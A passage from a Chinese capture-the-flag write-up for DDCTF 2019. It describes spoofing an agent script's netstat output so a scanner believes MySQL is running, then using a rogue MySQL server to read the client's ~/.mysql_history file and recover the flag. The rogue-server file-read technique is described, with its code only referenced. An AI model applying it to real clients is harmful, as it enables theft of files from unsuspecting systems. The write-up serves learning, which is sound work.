"Creates an http-server that will echo out any GET or POST parameters, and respond with dummy data\n"
"Run:\n\n")
(options, args) = parser.parse_args()
main()
这个agent.py代码不是很长,从模块名、函数名大概就能猜到它的意思——开启运行主机上的8123端口做一个http服务器,然后返回运行主机上的tcp进程信息。即代码第57行popen函数执行的命令netstat -tpln,关于linux netstat命令参数的详解可见Linux netstat 命令
这里运行一下netstat -tpln截图如下

agent.py代码的意思理解清楚后,接下来直接做题吧。
按照提示把agent.py部署到我的阿里云主机上,记得安全组把8123端口打开,然后在自己的vps上运行agent.py以及伪造的mysql服务端。


然后在题目输入框输入你的vps的地址和你伪造的mysql服务端服务的端口后进行扫描。然后题目提示服务器未开启mysql。

这里就应该可以猜到,题目扫描的流程——先向目标ip的8123端口进行访问,获取目标vps上开启的tcp进程,然后进行判断mysql服务是否开启。
所以这里首先要做的是绕过这个判断,我们可以修改agent.py中的代码,从vps上的agent.py的输出结果来看,题目服务器应该使用GET型进行请求。

于是我们找到agent.py代码里的GET处理函数,修改如下图,将返回结果直接赋为result = [{'local_address':"0.0.0.0:3306","Process_name":"1234/mysqld"}]

改为之后,我们再在伪造mysql服务器的脚本里改要读的文件名称,这里由于是赛后复现,没有比赛时那种猜测的过程,所以就直接给含flag目标文件吧,~/.mysql_history(root用户的mysql操作一般记录在该文件中)
然后开始出flag吧
-
开启agent.py(修改了GET函数返回值)
 image
image -
开启rogue_mysql_server.py(监听端口3306、filelist为~/.mysql_history)
 image
image -
题目输入框输入vps ip及上述rogue_mysql_server.py(在前面贴的关于原理的博客)监听的端口(注意在自己的云主机上安全组中设置允许通过该端口),进行扫描
 image
image
可以看到扫描成功,此时在rouge_mysql_server.py生成的mysql.log中应该就能看到~/.mysql_history文件内容,在里面可以找到flag。

总结
剩下两道题,欢迎报名DDCTF、再来一杯Java由于某些原因就不写了。
总的来说,这几题搞完下来,感觉还是见识到挺多东西的。感谢滴滴,赛后还保留这么久的环境,让我这个菜鸡可以赛后学习。。
以后还是要多做题呀,通过题目来学习。
参考
https://www.ctfwp.com/articals/2019ddctf.html
https://xz.aliyun.com/t/4849#toc-2
https://www.leavesongs.com/PENETRATION/client-session-security.html